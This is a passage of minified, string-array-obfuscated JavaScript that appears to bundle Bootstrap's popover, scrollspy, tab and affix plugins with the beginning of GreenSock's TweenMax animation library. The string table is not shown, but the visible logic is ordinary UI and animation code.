i[_x33225[1149]];},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]](),i=this[_x33225[1355]]();t[_x33225[185]](_x33225[1356])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[185]](_x33225[1357])[_x33225[1186]]()[_x33225[211]]()[_x33225[150]]()[this[_x33225[678]][_x33225[206]]?_x33225[107]==typeof i?_x33225[206]:_x33225[677]:_x33225[193]](i),t[_x33225[795]](_x33225[1358]),t[_x33225[185]](_x33225[1356])[_x33225[206]]()||t[_x33225[185]](_x33225[1356])[_x33225[81]]();},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]()||this[_x33225[1355]]();},i[_x33225[233]][_x33225[1355]]=function(){var t=this[_x33225[1148]],e=this[_x33225[678]];return t[_x33225[184]](_x33225[1359])||(_x33225[99]==typeof e[_x33225[223]]?e[_x33225[223]][_x33225[105]](t[0]):e[_x33225[223]]);},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1360]);};var n=t[_x33225[312]][_x33225[1352]];t[_x33225[312]][_x33225[1352]]=e,t[_x33225[312]][_x33225[1352]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1352]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1352]]=n,this;};}(jQuery),+function(t){'use strict';function e(i,n){this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1361]]=t(t(i)[_x33225[491]](document[_x33225[20]])?window:i),this[_x33225[678]]=t[_x33225[132]]({},e[_x33225[1149]],n),this[_x33225[481]]=(this[_x33225[678]][_x33225[605]]||_x33225[29])+_x33225[1362],this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[1365]]=null,this[_x33225[773]]=0,this[_x33225[1361]][_x33225[583]](_x33225[1366],t[_x33225[279]](this[_x33225[1367]],this)),this[_x33225[1368]](),this[_x33225[1367]]();}function i(i){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1369]),s=_x33225[95]==typeof i&&i;r||n[_x33225[76]](_x33225[1369],r=new e(this,s)),_x33225[107]==typeof i&&r[i]();});}e[_x33225[1134]]=_x33225[1135],e[_x33225[1149]]={offset:10},e[_x33225[233]][_x33225[1370]]=function(){return this[_x33225[1361]][0][_x33225[773]]||Math[_x33225[221]](this[_x33225[1243]][0][_x33225[773]],document[_x33225[214]][_x33225[773]]);},e[_x33225[233]][_x33225[1368]]=function(){var e=this,i=_x33225[913],n=0;this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[773]]=this[_x33225[1370]](),t[_x33225[100]](this[_x33225[1361]][0])||(i=_x33225[914],n=this[_x33225[1361]][_x33225[638]]()),this[_x33225[1243]][_x33225[185]](this[_x33225[481]])[_x33225[136]](function(){var e=t(this),r=e[_x33225[76]](_x33225[605])||e[_x33225[184]](_x33225[22]),s=/^#./[_x33225[10]](r)&&t(r);return s&&s[_x33225[13]]&&s[_x33225[491]](_x33225[1291])&&[[s[i]()[_x33225[397]]+n,r]]||null;})[_x33225[316]](function(t,e){return t[0]-e[0];})[_x33225[110]](function(){e[_x33225[1363]][_x33225[156]](this[0]),e[_x33225[1364]][_x33225[156]](this[1]);});},e[_x33225[233]][_x33225[1367]]=function(){var t,e=this[_x33225[1361]][_x33225[638]]()+this[_x33225[678]][_x33225[913]],i=this[_x33225[1370]](),n=this[_x33225[678]][_x33225[913]]+i-this[_x33225[1361]][_x33225[246]](),r=this[_x33225[1363]],s=this[_x33225[1364]],o=this[_x33225[1365]];if(this[_x33225[773]]!=i&&this[_x33225[1368]](),e>=n)return o!=(t=s[s[_x33225[13]]-1])&&this[_x33225[1371]](t);if(o&&e<r[0])return this[_x33225[1365]]=null,this[_x33225[1372]]();for(t=r[_x33225[13]];t--;)o!=s[t]&&e>=r[t]&&(void 0===r[t+1]||e<r[t+1])&&this[_x33225[1371]](s[t]);},e[_x33225[233]][_x33225[1371]]=function(e){this[_x33225[1365]]=e,this[_x33225[1372]]();var i=this[_x33225[481]]+_x33225[1373]+e+_x33225[1374]+this[_x33225[481]]+_x33225[1375]+e+_x33225[1205],n=t(i)[_x33225[1014]](_x33225[1075])[_x33225[82]](_x33225[838]);n[_x33225[878]](_x33225[1237])[_x33225[13]]&&(n=n[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])),n[_x33225[85]](_x33225[1377]);},e[_x33225[233]][_x33225[1372]]=function(){t(this[_x33225[481]])[_x33225[1378]](this[_x33225[678]][_x33225[605]],_x33225[1156])[_x33225[795]](_x33225[838]);};var n=t[_x33225[312]][_x33225[1379]];t[_x33225[312]][_x33225[1379]]=i,t[_x33225[312]][_x33225[1379]][_x33225[1144]]=e,t[_x33225[312]][_x33225[1379]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1379]]=n,this;},t(window)[_x33225[583]](_x33225[1380],function(){t(_x33225[1381])[_x33225[110]](function(){var e=t(this);i[_x33225[105]](e,e[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1382]);r||n[_x33225[76]](_x33225[1382],r=new i(this)),_x33225[107]==typeof e&&r[e]();});}var i=function(e){this[_x33225[1383]]=t(e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[233]][_x33225[78]]=function(){var e=this[_x33225[1383]],i=e[_x33225[1016]](_x33225[1384]),n=e[_x33225[76]](_x33225[605]);if(n||(n=e[_x33225[184]](_x33225[22]),n=n&&n[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29])),!e[_x33225[878]](_x33225[1075])[_x33225[797]](_x33225[838])){var r=i[_x33225[185]](_x33225[1385]),s=t[_x33225[601]](_x33225[1386],{relatedTarget:e[0]}),o=t[_x33225[601]](_x33225[1387],{relatedTarget:r[0]});if(r[_x33225[85]](s),e[_x33225[85]](o),!o[_x33225[609]]()&&!s[_x33225[609]]()){var a=t(n);this[_x33225[1371]](e[_x33225[1016]](_x33225[1075]),i),this[_x33225[1371]](a,a[_x33225[878]](),function(){r[_x33225[85]]({type:_x33225[1388],relatedTarget:e[0]}),e[_x33225[85]]({type:_x33225[1389],relatedTarget:r[0]});});}}},i[_x33225[233]][_x33225[1371]]=function(e,n,r){function s(){o[_x33225[795]](_x33225[838])[_x33225[185]](_x33225[1390])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!1),e[_x33225[82]](_x33225[838])[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),a?(e[0][_x33225[227]],e[_x33225[82]](_x33225[1141])):e[_x33225[795]](_x33225[1142]),e[_x33225[878]](_x33225[1237])[_x33225[13]]&&e[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),r&&r();}var o=n[_x33225[185]](_x33225[1392]),a=r&&t[_x33225[393]][_x33225[1131]]&&(o[_x33225[13]]&&o[_x33225[797]](_x33225[1142])||!!n[_x33225[185]](_x33225[1393])[_x33225[13]]);o[_x33225[13]]&&a?o[_x33225[1129]](_x33225[1130],s)[_x33225[1128]](i[_x33225[1136]]):s(),o[_x33225[795]](_x33225[1141]);};var n=t[_x33225[312]][_x33225[1394]];t[_x33225[312]][_x33225[1394]]=e,t[_x33225[312]][_x33225[1394]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1394]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1394]]=n,this;};var r=function(i){i[_x33225[608]](),e[_x33225[105]](t(this),_x33225[78]);};t(document)[_x33225[583]](_x33225[1395],_x33225[1391],r)[_x33225[583]](_x33225[1395],_x33225[1396],r);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1397]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1397],r=new i(this,s)),_x33225[107]==typeof e&&r[e]();});}var i=function(e,n){this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1398]]=t(this[_x33225[678]][_x33225[605]])[_x33225[583]](_x33225[1399],t[_x33225[279]](this[_x33225[1400]],this))[_x33225[583]](_x33225[1401],t[_x33225[279]](this[_x33225[1402]],this)),this[_x33225[1148]]=t(e),this[_x33225[1403]]=null,this[_x33225[1404]]=null,this[_x33225[1405]]=null,this[_x33225[1400]]();};i[_x33225[1134]]=_x33225[1135],i[_x33225[1406]]=_x33225[1407],i[_x33225[1149]]={offset:0,target:window},i[_x33225[233]][_x33225[1408]]=function(t,e,i,n){var r=this[_x33225[1398]][_x33225[638]](),s=this[_x33225[1148]][_x33225[913]](),o=this[_x33225[1398]][_x33225[246]]();if(null!=i&&_x33225[397]==this[_x33225[1403]])return r<i&&_x33225[397];if(_x33225[1325]==this[_x33225[1403]])return null!=i?!(r+this[_x33225[1404]]<=s[_x33225[397]])&&_x33225[1325]:!(r+o<=t-n)&&_x33225[1325];var a=null==this[_x33225[1403]],l=a?r:s[_x33225[397]],c=a?o:e;return null!=i&&r<=i?_x33225[397]:null!=n&&l+c>=t-n&&_x33225[1325];},i[_x33225[233]][_x33225[1409]]=function(){if(this[_x33225[1405]])return this[_x33225[1405]];this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](_x33225[1410]);var t=this[_x33225[1398]][_x33225[638]](),e=this[_x33225[1148]][_x33225[913]]();return this[_x33225[1405]]=e[_x33225[397]]-t;},i[_x33225[233]][_x33225[1402]]=function(){setTimeout(t[_x33225[279]](this[_x33225[1400]],this),1);},i[_x33225[233]][_x33225[1400]]=function(){if(this[_x33225[1148]][_x33225[491]](_x33225[1291])){var e=this[_x33225[1148]][_x33225[246]](),n=this[_x33225[678]][_x33225[913]],r=n[_x33225[397]],s=n[_x33225[1325]],o=Math[_x33225[221]](t(document)[_x33225[246]](),t(document[_x33225[20]])[_x33225[246]]());_x33225[95]!=typeof n&&(s=r=n),_x33225[99]==typeof r&&(r=n[_x33225[397]](this[_x33225[1148]])),_x33225[99]==typeof s&&(s=n[_x33225[1325]](this[_x33225[1148]]));var a=this[_x33225[1408]](o,e,r,s);if(this[_x33225[1403]]!=a){null!=this[_x33225[1404]]&&this[_x33225[1148]][_x33225[142]](_x33225[397],_x33225[29]);var l=_x33225[1410]+(a?_x33225[40]+a:_x33225[29]),c=t[_x33225[601]](l+_x33225[1411]);if(this[_x33225[1148]][_x33225[85]](c),c[_x33225[609]]())return;this[_x33225[1403]]=a,this[_x33225[1404]]=_x33225[1325]==a?this[_x33225[1409]]():null,this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](l)[_x33225[85]](l[_x33225[71]](_x33225[1410],_x33225[1403])+_x33225[1411]);}_x33225[1325]==a&&this[_x33225[1148]][_x33225[913]]({top:o-e-s});}};var n=t[_x33225[312]][_x33225[1410]];t[_x33225[312]][_x33225[1410]]=e,t[_x33225[312]][_x33225[1410]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1410]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1410]]=n,this;},t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1412])[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]]();n[_x33225[913]]=n[_x33225[913]]||{},null!=n[_x33225[1413]]&&(n[_x33225[913]][_x33225[1325]]=n[_x33225[1413]]),null!=n[_x33225[1414]]&&(n[_x33225[913]][_x33225[397]]=n[_x33225[1414]]),e[_x33225[105]](i,n);});});}(jQuery);var _gsScope=_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window;(_gsScope[_x33225[1415]]||(_gsScope[_x33225[1415]]=[]))[_x33225[156]](function(){'use strict';_gsScope[_x33225[1416]](_x33225[1417],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},r=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},s=function(t,e,n){i[_x33225[105]](this,t,e,n),this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1430]]=!0,this[_x33225[1431]]=s[_x33225[233]][_x33225[1431]];},o=1e-10,a=i[_x33225[1432]],l=a[_x33225[1433]],c=a[_x33225[134]],u=s[_x33225[233]]=i[_x33225[1167]]({},0.1,{}),h=[];s[_x33225[1434]]=_x33225[1435],u[_x33225[6]]=s,u[_x33225[1437]]()[_x33225[1436]]=!1,s[_x33225[1438]]=s[_x33225[1439]]=i[_x33225[1438]],s[_x33225[1440]]=i[_x33225[1440]],s[_x33225[1441]]=i[_x33225[1441]],s[_x33225[1442]]=i[_x33225[1442]],s[_x33225[1431]]=i[_x33225[1431]],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1444]]=null,this[_x33225[1445]](!0),i[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1446]]=function(t,e){var n,r=this[_x33225[1447]],s=this[_x33225[1424]][_x33225[1448]]||t[_x33225[1448]];e&&this[_x33225[1449]]<this[_x33225[1451]][_x33225[1450]]&&(this[_x33225[1449]]=this[_x33225[1451]][_x33225[1450]],this[_x33225[1445]](!1),this[_x33225[1436]]?this[_x33225[1452]](!0,!1):this[_x33225[1451]][_x33225[1453]](this,this[_x33225[1449]]-this[_x33225[1454]]));for(n in t)this[_x33225[1424]][n]=t[n];if(this[_x33225[1455]]||s)if(e)this[_x33225[1455]]=!1,s&&this[_x33225[1431]](0,!0,!0);else if(this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),this[_x33225[1456]]&&this[_x33225[1457]]&&i[_x33225[1458]](_x33225[1459],this),this[_x33225[1450]]/this[_x33225[1460]]>0.998){var o=this[_x33225[1461]];this[_x33225[1431]](0,!0,!1),this[_x33225[1455]]=!1,this[_x33225[1431]](o,!0,!1);}else if(this[_x33225[1455]]=!1,this[_x33225[1462]](),this[_x33225[1450]]>0||s)for(var a,l=1/(1-r),c=this[_x33225[1457]];c;)a=c[_x33225[47]]+c[_x33225[48]],c[_x33225[48]]*=l,c[_x33225[47]]=a-c[_x33225[48]],c=c[_x33225[1463]];return this;},u[_x33225[1431]]=function(t,e,n){this[_x33225[1455]]||0===this[_x33225[1460]]&&this[_x33225[1424]][_x33225[1427]]&&this[_x33225[1443]]();var r,s,l,c,u,h,d,p,f,g=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1421]],_=this[_x33225[1460]],w=this[_x33225[1466]];if(t>=g-1e-7&&t>=0?(this[_x33225[1461]]=g,this[_x33225[1421]]=this[_x33225[1426]],this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?(this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0):(this[_x33225[1450]]=_,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1),this[_x33225[1470]]||(r=!0,s=_x33225[1471],n=n||this[_x33225[1451]][_x33225[1472]]),0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>w||0>=t&&t>=-1e-7||w===o&&_x33225[1474]!==this[_x33225[76]])&&w!==t&&(n=!0,w>o&&(s=_x33225[1475])),this[_x33225[1466]]=p=!e||t||w===t?t:o)):1e-7>t?(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1421]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==v||0===_&&w>0)&&(s=_x33225[1475],r=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(w>=0&&(n=!0),this[_x33225[1466]]=p=!e||t||w===t?t:o)),this[_x33225[1455]]||(n=!0)):(this[_x33225[1461]]=this[_x33225[1450]]=t,0!==this[_x33225[1426]]&&(c=_+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/c>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/c&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*c,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=_-this[_x33225[1450]],f=this[_x33225[1444]]||this[_x33225[1424]][_x33225[1425]],f&&(this[_x33225[1444]]||(f!==!0||this[_x33225[1455]]?this[_x33225[1444]]=f=f===!0?this[_x33225[1468]]:f instanceof Ease?f:Ease[_x33225[136]][f]:(f=this[_x33225[1424]][_x33225[1477]],this[_x33225[1444]]=f=f?f instanceof Ease?f:_x33225[99]==typeof f?new Ease(f,this[_x33225[1424]][_x33225[1478]]):Ease[_x33225[136]][f]||i[_x33225[1479]]:i[_x33225[1479]])),this[_x33225[1447]]=f?1-f[_x33225[1469]]((_-this[_x33225[1450]])/_):0)),this[_x33225[1450]]>_?this[_x33225[1450]]=_:this[_x33225[1450]]<0&&(this[_x33225[1450]]=0)),this[_x33225[1480]]&&!f?(u=this[_x33225[1450]]/_,h=this[_x33225[1480]],d=this[_x33225[1481]],(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===d?u*=u:2===d?u*=u*u:3===d?u*=u*u*u:4===d&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:this[_x33225[1450]]/_<0.5?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2):f||(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_))),m===this[_x33225[1450]]&&!n&&y===this[_x33225[1421]])return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!n&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=m,this[_x33225[1461]]=v,this[_x33225[1466]]=w,this[_x33225[1421]]=y,a[_x33225[1485]][_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);!this[_x33225[1450]]||r||f?r&&this[_x33225[1468]][_x33225[1467]]&&!f&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1)):this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_);}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==m&&t>=0&&(this[_x33225[1476]]=!0),0===v&&(2===this[_x33225[1455]]&&t>0&&this[_x33225[1462]](),this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,n):s||(s=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1461]]||0===_)&&(e||this[_x33225[1483]](_x33225[1490]))),l=this[_x33225[1457]];l;)l[_x33225[61]]?l[_x33225[558]][l[_x33225[986]]](l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]]):l[_x33225[558]][l[_x33225[986]]]=l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]],l=l[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),e||(this[_x33225[1461]]!==v||s)&&this[_x33225[1483]](_x33225[1484])),this[_x33225[1421]]!==y&&(e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&this[_x33225[1483]](_x33225[1491])),s&&(!this[_x33225[1436]]||n)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),r&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][s]&&this[_x33225[1483]](s),0===_&&this[_x33225[1466]]===o&&p!==o&&(this[_x33225[1466]]=0));},s[_x33225[1167]]=function(t,e,i){return new s(t,e,i);},s[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new s(t,e,i);},s[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new s(t,e,n);},s[_x33225[1496]]=s[_x33225[1497]]=function(t,e,o,a,u,d,p){a=a||0;var f,g,m,v,y=0,_=[],w=function(){o[_x33225[1471]]&&o[_x33225[1471]][_x33225[181]](o[_x33225[1498]]||this,arguments),u[_x33225[181]](p||o[_x33225[1499]]||this,d||h);},b=o[_x33225[1168]],x=o[_x33225[1495]]&&o[_x33225[1495]][_x33225[1168]];for(c(t)||(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&(t=n(t),t[_x33225[502]](),a*=-1),f=t[_x33225[13]]-1,m=0;f>=m;m++){g={};for(v in o)g[v]=o[v];if(b&&(r(g,t,m),null!=g[_x33225[266]]&&(e=g[_x33225[266]],delete g[_x33225[266]])),x){x=g[_x33225[1495]]={};for(v in o[_x33225[1495]])x[v]=o[_x33225[1495]][v];r(g[_x33225[1495]],t,m);}g[_x33225[759]]=y+(g[_x33225[759]]||0),m===f&&u&&(g[_x33225[1471]]=w),_[m]=new s(t[m],e,g),y+=a;}return _;},s[_x33225[1500]]=s[_x33225[1501]]=function(t,e,i,n,r,o,a){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],s[_x33225[1496]](t,e,i,n,r,o,a);},s[_x33225[1502]]=s[_x33225[1503]]=function(t,e,i,n,r,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],s[_x33225[1496]](t,e,n,r,o,a,l);},s[_x33225[1504]]=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0});},s[_x33225[733]]=function(t,e){return new s(t,0,e);},s[_x33225[1505]]=function(t){return i[_x33225[1440]](t,!0)[_x33225[13]]>0;};var d=function(t,e){for(var n=[],r=0,s=t[_x33225[1506]];s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),n=n[_x33225[135]](d(s,e)),r=n[_x33225[13]]),s=s[_x33225[1463]];return n;},p=s[_x33225[1507]]=function(e){return d(t[_x33225[1508]],e)[_x33225[135]](d(t[_x33225[1509]],e));};s[_x33225[1510]]=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=p(0!=r),c=l[_x33225[13]],u=i&&n&&r;for(a=0;c>a;a++)o=l[a],(u||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&(t?o[_x33225[1511]](o[_x33225[1470]]?0:o[_x33225[1464]]()):o[_x33225[1452]](!1,!1));},s[_x33225[1512]]=function(t,e){if(null!=t){var r,o,u,h,d,p=a[_x33225[1513]];if(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t)),c(t))for(h=t[_x33225[13]];--h>-1;)s[_x33225[1512]](t[h],e);else{r=[];for(u in p)for(o=p[u][_x33225[605]][_x33225[194]];o;)o===t&&(r=r[_x33225[135]](p[u][_x33225[267]])),o=o[_x33225[194]];for(d=r[_x33225[13]],h=0;d>h;h++)e&&r[h][_x33225[1511]](r[h][_x33225[1464]]()),r[h][_x33225[1452]](!1,!1);}}};var f=function(t,i,n,r){i=i!==!1,n=n!==!1,r=r!==!1;for(var s,o,a=p(r),l=i&&n&&r,c=a[_x33225[13]];--c>-1;)o=a[c],(l||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&o[_x33225[1172]](t);};return s[_x33225[1514]]=function(t,e,i){f(!0,t,e,i);},s[_x33225[1515]]=function(t,e,i){f(!1,t,e,i);},s[_x33225[1516]]=function(e){var n=t[_x33225[1508]],r=i[_x33225[1442]][_x33225[963]];return arguments[_x33225[13]]?(e=e||o,n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n=t[_x33225[1509]],r=i[_x33225[1442]][_x33225[1518]],n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n[_x33225[1517]]=t[_x33225[1508]][_x33225[1517]]=e,e):n[_x33225[1517]];},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]();},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]();},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[266]]=function(e){return arguments[_x33225[13]]?t[_x33225[233]][_x33225[266]][_x33225[105]](this,e):this[_x33225[1460]];},u[_x33225[1464]]=function(t){return arguments[_x33225[13]]?-1===this[_x33225[1426]]?this:this[_x33225[266]]((t-this[_x33225[1426]]*this[_x33225[1428]])/(this[_x33225[1426]]+1)):(this[_x33225[1430]]&&(this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]],this[_x33225[1430]]=!1),this[_x33225[1465]]);},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},s;},!0),_gsScope[_x33225[1416]](_x33225[1520],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){e[_x33225[105]](this,t),this[_x33225[1521]]={},this[_x33225[1472]]=this[_x33225[1424]][_x33225[1472]]===!0,this[_x33225[1522]]=this[_x33225[1424]][_x33225[1522]]===!0,this[_x33225[1523]]=!0,this[_x33225[1482]]=this[_x33225[1424]][_x33225[1484]];var i,n,r=this[_x33225[1424]];for(n in r)i=r[n],l(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(r[n]=this[_x33225[1525]](i));l(r[_x33225[267]])&&this[_x33225[182]](r[_x33225[267]],0,r[_x33225[1526]],r[_x33225[1527]]);},r=1e-10,s=i[_x33225[1432]],o=n[_x33225[1432]]={},a=s[_x33225[1433]],l=s[_x33225[134]],c=s[_x33225[1485]],u=s[_x33225[1528]],h=_gsScope[_x33225[1416]][_x33225[1529]],d=function(t){var e,i={};for(e in t)i[e]=t[e];return i;},p=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},f=o[_x33225[1530]]=function(){},g=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},m=n[_x33225[233]]=new e();return n[_x33225[1434]]=_x33225[1435],m[_x33225[6]]=n,m[_x33225[1437]]()[_x33225[1436]]=m[_x33225[1531]]=m[_x33225[1532]]=!1,m[_x33225[1167]]=function(t,e,n,r){var s=n[_x33225[1427]]&&h[_x33225[1417]]||i;return e?this[_x33225[182]](new s(t,e,n),r):this[_x33225[733]](t,n,r);},m[_x33225[1492]]=function(t,e,n,r){return this[_x33225[182]]((n[_x33225[1427]]&&h[_x33225[1417]]||i)[_x33225[1492]](t,e,n),r);},m[_x33225[1494]]=function(t,e,n,r,s){var o=r[_x33225[1427]]&&h[_x33225[1417]]||i;return 